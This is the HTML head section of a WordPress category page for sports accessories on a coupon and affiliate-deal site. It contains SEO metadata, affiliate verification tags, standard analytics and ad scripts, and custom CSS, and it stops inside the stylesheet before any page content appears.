

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/category/extra/health-sports/sports-accessories/
body_size: 23431
content:

<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="f2e92c578c93b6864ff72ce3-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="f2e92c578c93b6864ff72ce3-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Sports Accessories - Savewithnerds</title><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sports Accessories - Savewithnerds" />
<meta property="og:url" content="https://savewithnerds.com/category/extra/health-sports/sports-accessories/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sports Accessories - Savewithnerds" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/category/extra/health-sports/sports-accessories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/extra/","name":"Extra"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/category/extra/health-sports/","name":"Health &amp; Sports"}},{"@type":"ListItem","position":"4","item":{"@id":"https://savewithnerds.com/category/extra/health-sports/sports-accessories/","name":"Sports Accessories"}}]},{"@type":"CollectionPage","@id":"https://savewithnerds.com/category/extra/health-sports/sports-accessories/#webpage","url":"https://savewithnerds.com/category/extra/health-sports/sports-accessories/","name":"Sports Accessories - Savewithnerds","isPartOf":{"@id":"https://savewithnerds.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/category/extra/health-sports/sports-accessories/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Sports Accessories Category Feed" href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/category/extra/health-sports/sports-accessories/","ko_KR":"https://savewithnerds.com/kr/category/extra/health-sports/sports-accessories/","es_ES":"https://savewithnerds.com/es/category/extra/health-sports/sports-accessories/","fr_FR":"https://savewithnerds.com/fr/category/extra/health-sports/sports-accessories/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":false,"token":"d60d649e93"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/categories/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/category/extra/health-sports/sports-accessories/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/category/extra/health-sports/sports-accessories/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/category/extra/health-sports/sports-accessories/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/category/extra/health-sports/sports-accessories/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/category/extra/health-sports/sports-accessories/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/category/extra/health-sports/sports-accessories/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/category/extra/health-sports/sports-accessories/"/>

		<script type="f2e92c578c93b6864ff72ce3-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
